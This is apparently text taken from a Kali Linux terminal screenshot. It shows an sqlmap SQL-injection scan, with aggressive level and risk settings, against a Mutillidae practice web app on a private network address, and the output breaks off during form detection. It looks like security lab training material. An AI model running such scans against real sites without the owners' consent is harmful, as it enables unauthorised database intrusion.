 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.75/mutillidae/index.php?page=user-info.php&username=1" --batch --
forms --level 5 --risk 3 --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.6.17#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illeg
al. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this progr
am
[*] starting @ 06:32:51 /2024-07-02/
[06:32:51] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=k0phecs30r6...ktei
kbcb12;showhints=1'). Do you want to use those [Y/n] Y
[06:32:54] [INFO] searching for forms
[1/1] Form:
GET http://192.168.1.75/mutillidae/index.php?page=user-info.php&username=&password=&user-info-php
-submit-button=View Account Details
do you want to test this form? [Y/n/q]
> Y
Edit GET data [default: page=user-info.php&username=&password=&user-info-php-submit-button=View A
ccount Details]: page=user-info.php&username=&password=&user-info-php-submit-button=View Account
Details
do you want to fill blank fields with random values? [Y/n] Y
[06:32:55] [INFO] using '/home/kali/.local/share/sqlmap/output/results-07022024_0632am.csv' as th